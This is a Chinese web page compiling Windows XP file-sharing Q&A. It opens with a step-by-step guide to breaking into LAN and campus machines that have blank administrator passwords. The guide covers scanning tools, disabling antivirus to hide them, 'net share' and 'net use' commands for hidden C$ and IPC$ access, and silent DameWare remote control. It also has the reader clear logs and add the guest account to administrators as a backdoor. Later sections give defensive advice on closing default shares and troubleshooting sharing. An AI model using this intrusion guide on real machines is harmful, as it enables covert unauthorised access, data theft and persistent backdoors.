XP共享win10打印机_xp共享ipc
1.为什么我和别人的电脑共享后,他能进入我的,我却进不了他的。为什么?
2.怎样彻底关闭IPC$共享文件
3.请问cmd命令中 怎样可以启动 ipc$ 共享 (win2000、XP中..)
4.怎样取消XP系统的简单文件夹共享

1.入侵的范围只包括局域网,如果在学校上,可以入侵整个校园网;
2.能入侵的只是存在弱口令(用户名为administrator等,密码为空),并且开了139端口,但没开防火墙的机子。
入侵工具:
一般要用到三个:NTscan变态扫描器,Recton--D贺免杀专用版,DameWare迷你中文版 4.5. (前两个工具杀毒软件都会报毒,建议将杀毒软件实时防毒暂时关掉,并将这两个软件的压缩包加密,防止被杀。)
入侵步骤:
1.使用"NTscan变态扫描器",在IP处填上要扫描的IP范围,选择"WMI扫描"方式,按"开始"后就等扫描结果了。
2.使用"Recton--D贺免杀专用版"
选择"CMD命令"项,在"CMD:"中输入"net share C$=C:\",即可开启远程主机的C盘共享,以此将"C"换成D,E,F等,即可开启D盘,E盘,F盘等的共享,这种共享方式隐蔽性很高,而且是完全共享,在对方主机上不会出现一只手托住盘的共享标志,然后在地址栏中输入"\\对方IP\C$",即可进入对方C盘。
选择"Telnet"项,在"远程主机"中输入刚才扫描到的一个IP,远程启动Telnet服务,成功后在"CMD选项"中,执行命令:"net share ipc$",接着执行:"net share admin$",最后执行"net use [url=file://***.***.***.***/IPC$]\\***.***.***.***\IPC$[/url] "" /user:administrator"在*处填入你入侵的主机IP。
3.使用"DameWare迷你中文版 4.5",安装后点"DameWare Mini Remote Control",在"帮助"项中选择激活产品,输入注册信息,成功注册后,进入"远程连接"窗口,在"主机"处填入IP地址,点"设置",在"服务安装选项"中点"编辑"后,在"通知对话框"中去掉"连接时通知",在"附加设置"中全都不选,在"用户选项"中去掉"启用用户选项菜单"。设置完成好后,就可点"连接",在弹出的对话框中点"确定"后,成功后你就可以像操作自己机子一样控制别人电脑了,当然你也可以只选择监视对方屏幕。 注意:如果不注册的话,在对方主机上会弹出一个对话框,暴露你的身份。
入侵步骤补充:
1.在以上第2步中,远程启动Telnet服务可以通过"我的电脑-管理-连接到另一台计算机-输入IP-服务和应用程序-服务-将telnet改为手动-启动"完成。
2.Recton--D贺免杀专用版还有其他功能,在"进程"项中,可以查看远程主机的进程,并可任意结束其中进程;在"共享"项中,可以创建共享,我常用的是创建C$,D$,E$,F$,共享路径分别对应C:\,D:\等,共享好后在地址栏中输入"[url=file://IP/C$]\\IP\C$[/url]",进入对方C盘,你就可以随意复制删除里面的东西了,而且这种共享对方机子盘符上不会显示共享图标,也就不会被发现,弄完后最好还是把共享给关掉。最后选"日志",清除所有日志,不留痕迹。这个软件会被杀毒软件当作杀掉,用它时须将实时防毒关掉。
3.上面的共享可通过CMD(程序-附件-命令提示符)完成,首先"telnet IP",telnet上去,键入y后输入的用户名"administrator",密码为空, 进入后,开共享用net share命令,共享C$(即C盘):"net share C$=C:",共享system文件夹:"net share c=c:\winnt\system32",共享IPC$用:"net share IPC$"等,最后是关闭共享,关闭C盘共享:"net share C$ /del"。
4.为方便下次入侵,可以设置后门, 查看用户:"net user",激活guest用户
"net user guest /active:yes",更改guest的密码为poco:"net user guest poco",把guest的权限提升为管理员权限:"net localgroup administrators guest /add"。
5.telnet命令(DOS命令)很多,可去网上查找它的命令,常用的有:查看D盘文件:""dir d:\",查看C盘program file文件夹:"dir c:\PROGRA~1\;",60秒倒记时关机:"shutdown -s -t 60"
补充说明:
1.net use错误原因解决:
(1)."发生系统错误 1326。 登录失败: 未知的用户名或错误密码。"
在远程机的"控制面板-文件夹选项-查看-简单的文件共享",去掉选取,然后再尝试连接。简单文件共享会把网络连接权限都归为 guest连接,是无法访问C$等管理共享的.
(2)"发生系统错误 1327。 登陆失败:用户帐户限制。可能的原因包括不允许空密码,登陆时间限制,或强制的策略限。"在远程机的"控制面板-管理工具-本地安全策略-安全选项-用户权限"指派里,禁用"空密码用户只能进行控制台登陆".
(3)"//IP/c$"时提示找不到网络途径。在"网络和拨号连接"中"本地连接"中选取"Internet协议(TCP/IP)"属性,进入"高级TCP/IP设置"选"WINS设置"里面有一项"启用TCP/IP的NETBIOS".
为什么我和别人的电脑共享后,他能进入我的,我却进不了他的。为什么?
一、右键“停止共享”法
到“计算机管理”窗口中某个共享项(比如H$)上右键单击,选择“停止共享” 并确认后就会关闭这个共享,它下面的共享图标就会消失,重复几次所有的项目都可以停止共享。
注意:但这种方法治标不治本,如果机器重启的话,这些共享又会恢复。此法比较适合于永不关闭的服务器,简单而且有效。
二、批处理自启动法
打开记事本,输入以下内容(记得每行最后要回车):
net share ipc$ /delete
net share admin$ /delete
net share c$ /delete
net share d$ /delete
net share e$ /delete
……(你有几个硬盘分区就写几行这样的命令)
保存为NotShare.bat(注意后缀!),然后把这个批处理文件拖到“程序”→“启动”项,这样每次开机就会运行它,也就是通过net命令关闭共享。
如果哪一天你需要开启某个或某些共享,只要重新编辑这个批处理文件即可(把相应的那个命令行删掉)。
三、注册表改键值法
“开始”→“运行”输入“regedit”确定后,打开注册表编辑器,找到“HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\lanmanserver\parameters”项,双击右侧窗口中的“AutoShareServer”项将键值由1改为0,这样就能关闭硬盘各分区的共享。如果没有AutoShareServer项,可自己新建一个再改键值。然后还是在这一窗口下再找到“AutoShareWks”项,也把键值由1改为0,关闭admin$共享。最后到“HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa”项处找到“restrictanonymous”,将键值设为1,关闭IPC$共享。
注意:本法必须重启机器,但一经改动就会永远停止共享。
四、停止服务法
还是到“计算机管理”窗口中,单击展开左侧的“服务和应用程序”并选中其中的“服务”,此时右侧就列出了所有服务项目。共享服务对应的名称是“Server”(在进程中的名称为services),找到后双击它,在弹出的“常规”标签中把“启动类型”由原来的“自动”更改为“已禁用”。然后单击下面“服务状态”的“停止”按钮,再确认一下就OK了。
五、卸载“文件和打印机共享”法
右击“网上邻居”选“属性”,在弹出的“网络和拨号连接”窗口中右击“本地连接”选“属性”,从“此连接使用下列选定的组件”中选中“Microsoft网络的文件和打印机共享”后,单击下面的“卸载”按钮并确认一下。
注意:本方法最大的缺陷是当你在某个文件夹上右击时,弹出的快捷菜单中的“共享”一项消失了,因为对应的功能服务已经被卸载掉了!
怎样彻底关闭IPC$共享文件
局域网共享故障的分析与排除
IPC、Server服务与共享故障
IPC(Internet Process Connection),IPC是NT以上的系统为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限,在远程管理计算机和查看计算机的共享时使用,微软把它用于局域网功能的实现,如果它被关闭,计算机就会出现“无法访问网络邻居”的故障。
在Windows NT以后的系统里,IPC是依赖于Server服务运行的,一些习惯了单机环境的用户可能会关闭这个服务,这样的后果就是系统将无法提供与局域网有关的操作,用户无法查看别人的计算机,也无法为自己发布任何共享。
要确认IPC和Server服务是否正常,可以在命令提示符里输入命令net share,如果Server服务未开启,系统会提示“没有启动 Server 服务。是否可以启动? (Y/N) [Y]:”,回车即可以启动Server服务。如果Server服务已开启,系统会列出当前的所有共享列表,其中至少要有名为“IPC$”的共享,否则用户依然无法正常使用共享。
除了Server服务以外,还有两个服务会对共享造成影响,分别是“Computer Browser”和“TCP/IP NetBIOS Helper Service”,前者用于保存和交换局域网内计算机的NetBIOS名称和共享列表,当一个程序需要访问另一台计算机的共享时,它会从这个列表里查询目标计算机,一旦该服务被禁止,IPC就认定当前没有可供访问的共享,用户自然就没法访问其他计算机的共享了;后者主要用于在TCP/IP上传输的NetBIOS协议(NetBT)和NetBIOS名称解析工作,NetBT协议为跨网段实现NetBIOS命令传输提供了载体,正因如此,早期的黑客入侵教材里“关于139端口的远程入侵”才能实现,因为NetBIOS协议被TCP封装起来通过Internet传输到对方机器里处理了,同样对方也是用相同途径实现数据传输的,否则黑客们根本无法跨网段使用网络映射指令“net use”。虽然对于本地局域网来说,NetBT协议并非任何时候都会用到,但通常还是留着它比较好。
如果这两个服务异常终止,局域网内的共享可能就无法正常使用,这时候我们可以通过执行程序“services.msc”打开服务管理器,在里面查找“Computer Browser”和“TCP/IP NetBIOS Helper Service”服务并点击“启动”即可。
系统安全策略与共享故障
熟悉Windows系统的用户或多或少都会接触到“组策略”(gpedit.msc),这里实际上是提供了一个比手工修改注册表更直观的操作方法来设置系统的一些功能和用户权限,但是这里的设置失误也会影响到局域网共享的使用。
由于IPC本身就是用于身份验证的,因此它对计算机账户的配置特别敏感,而组策略里偏偏就有很多方面的设置是针对计算机账户的,其中影响最大的要数“计算机配置 – Windows配置 – 安全设置 – 本地策略 – 用户权利指派”里的“拒绝从网络访问这台计算机”,在Windows 2000系统里默认是不做任何限制的,可是自从XP出现后,这个部分就默认多了两个帐户,一个是用于远程协助(也就是被简化过的终端服务)身份登录的3389用户名,另一个则是我们局域网共享的基本成员guest!
许多使用XP系统的用户无法正常开启共享的访问权限,正是这个项目的限制,解决方法也很容易,只要从列表里移除“Guest”帐户就可以了。
除了与帐户相关的策略,这里还有几个与NetBIOS和IPC相关的组策略设置,它们是位于“计算机配置 – Windows配置 – 安全设置 – 本地策略 – 安全选项”里的“对匿名连接的额外限制”(默认为“无”),对于XP以上的系统,这里还有“不允许SAM账户和共享的匿名枚举”(默认为“已停用”)、“本地账户的共享和安全模式”(默认为“仅来宾”),其中“对匿名连接的额外限制”的设置是可以直接扼杀共享功能的,当它被设置为“不允许枚举”时,其他计算机就无法获取共享列表,如果它被设置为“没有显式匿名权限就无法访问”的话,这台计算机就与共享功能彻底告别了,所以有时候实在找不出故障,不妨检查一下该项目。
权限与共享的冲突
如今的局域网普遍建立在Windows 2000以上的系统架构上运行,而且IPC的作用本来就是为了提供身份验证,因而共享始终离不开权限的影子,何况如果系统不会把文件共享的访问身份设置为最小权限的来宾帐户的话,别有用心的访问者就能轻易夺取管理员级别了。但是也正因为这样,一些时候权限反而会成为阻挠共享顺利进行的罪魁祸首。
细心的用户如果点击了共享属性里的“权限”界面,可能会发现系统已经自动给这里添加了“Everyone”权限,这是个特殊权限,它的存在是为了让用户能访问被标记为“公有”的文件,这也是一些程序正常运行需要的访问权限,任何人都能正常访问被赋予“Everyone”权限的文件,包括来宾组成员。
但是有时候这个理论会因某种原因而产生混乱,进而导致来宾组成员丧失了访问权限,这时候,用户只能手工为它添加一个“guest”的访问权限了。在一些系统上,甚至要添加“Users”或“Administrators”权限才能实现文件共享,但是对于这种权限指派已经严重混乱的系统,小金建议还是重新安装一个算了。
对于Windows XP系统,它默认是仅仅给共享显示一个简单的界面而已,如果你要自定义更多东西,就必须进入“控制面板”的“文件夹选项”里,取消“使用简单文件共享”的勾,而且这里还涉及到NTFS分区“安全”页设置的显示。
随着Windows XP的逐步推进以及安全概念的推广,越来越多用户开始使用NTFS格式作为自己的硬盘分区,这样就在IPC的用户身份验证模式上又增加了一种权限限制:NTFS权限。
一些刚接触NTFS分区的用户经常会发现,自己机器的共享和来宾帐户都开了,但是别人无论怎么访问都提示“权限不足”,即使给共享权限里添加了来宾帐户甚至管理员帐户也无效,这是为什么?归根究底还是因为在NTFS这部分被拦截了,用户必须理清一个概念,那就是无论你对某个项目的权限做了什么改动,都是磁盘权限最大,因为它是实现文件访问的最后一层防卫,系统不允许任何继承权限超越它,如果一个文件夹的权限只有“SYSTEM”,那么即使你当前登录的身份为管理员,你一样无法打开这个文件夹。而用于共享身份识别的IPC更是只有Guest权限,更是无法突破NTFS限制的。因此要获得正常的访问权限,除了做好共享目录的权限设置工作以外,还在共享目录上单击右键---属性----安全,在里面添加Guest和Everyone权限并设置相应的访问规则(完全控制、可修改、可读取等),如果没有其他故障因素,你就会发现共享正常开启访问了。
防火墙与共享的矛盾
现在基本上已经没有一台计算机是不曾安装网络防火墙和防火墙的了,可是用户在众多的墙里享受安全特性的时候,偶尔也会发现局域网共享莫名其妙的失败了,如果用户留意到防火墙正在闪烁的报警状态,也许会发现日志上记录着“计算机x.x.x.x 试图访问本机139 – NetBIOS端口,该操作已被拦截”,这是为什么?因为防火墙把NetBIOS的通讯给拦截掉了,别忘记NetBIOS可是局域网通讯的基础。防火墙此举是为了阻止前面提到的利用NetBT进行的“139入侵”模式攻击,虽然防火墙规则里可能写着“允许局域网共享”,但是可能这条规则没被选中,或者防火墙没能认出这是一个局域网。
知道了缘由,解决起来也就容易多了,对于有原配规则设置的防火墙,只要勾上“允许局域网共享”,就能让NetBIOS协议正常通讯了,如果没有,就自己建立一个规则:协议方向为“入”,协议选择“TCP”,端口范围134—139,标志位“SYN”,满足时的规则为“通行”即可。一些XP系统内置的Windows防火墙ICF往往会掐了自家共享的脖子,如果是这样,就把它关掉,因为ICF始终比不过专门的防火墙,更别指望靠它抵挡一切入侵了。
特殊的共享故障
在一小部分机器里,网络共享是艰难的,它们怎么做也看不到对方的计算机和列表,但是使用一些局域网管理工具如LANExplorer、LANetAdmin等却能看到一切,对于这种计算机,只能通过直接输入名称或把对方共享通过net use命令给映射过来作为虚拟盘符才能工作,对于这种机器,我们也束手无策,只能这么凑合着使用了。
请问cmd命令中 怎样可以启动 ipc$ 共享 (win2000、XP中..)
分类: 电脑/网络 >> 操作系统/系统故障
解析:
大家都应该知道在WIN2000/XP/2003中系统是默认开启一些共享的,他们是ipc$,c$,d$,e$和admin$。很多黑客和都是通过这个默认共享入侵到操作系统中的,因此我们需要将这些默认共享关闭。
在注册表中进行操作,要防范ipc$攻击应该将注册表中的HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA的RestrictAnonymous 项设置为“1”,这样就可以有效的禁止空用户的连接了。对于c$,d$和admin$等类型的默认共享则需要在注册表中找到HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters项,如果是2000server,2003server的话需要在该项中添加键值“AutoShareServer”,类型为“REG_DWORD”,值为“0”。如果是2000professional的话应在该项中添加键值“AutoShareWks”,类型为“REG_DWORD”,值为“0”。
怎样取消XP系统的简单文件夹共享
可以关的 - -
(1),开始---运行---REGEDIT,
(2),找到HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanmanServer\Paramaters并选中它
(3),在右窗格的任意空白区域中单击鼠标右键,在弹出的快捷菜单中选择"新建"---"DWORD值"选项,命名为AutoShareWks,双击该键值,在弹出的"编辑DWORD值"对话框的"数值数据"文本框中输入1表示打开磁盘共享,单击"确定"按钮.
(4),关闭注册表编辑器,重起电脑使设置生效.
另外可用net share ipc$开启
XP系统下的我的电脑中有很多的项目,除了本地硬盘、光驱、移动存储外还有个“共享文件夹”,一般人还真用不到它,怎么除掉它呢?
方法/步骤
如图,我的电脑中有个“共享文件夹”,我们将使用注册表来将其删除。
---------------------------------------------------------------------------
按下“Win”+“R”,打开运行对话框,输入“regedit”,打开注册表编辑器
---------------------------------------------------------------------------
在注册表编辑器中定位到“HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer”。
在右侧窗格点击鼠标右键,快捷菜单中新建一个“DWORD值”。
---------------------------------------------------------------------------
DWORD值取名为“NoSharedDocuments”,值为“1”。
----------------------------------------------------------------------------
好了,关闭注册表,重启电脑看看效果吧。是不是清爽了许多。
------------------------------------------------------------------------------
注意事项
注册表是系统的心脏,不要随便修改哦,新手修改前注意备份注册表:“文件-导出所有”
声明:本站所有文章资源内容,如无特殊说明或标注,均为采集网络资源。如若本站内容侵犯了原著者的合法权益,可联系本站删除。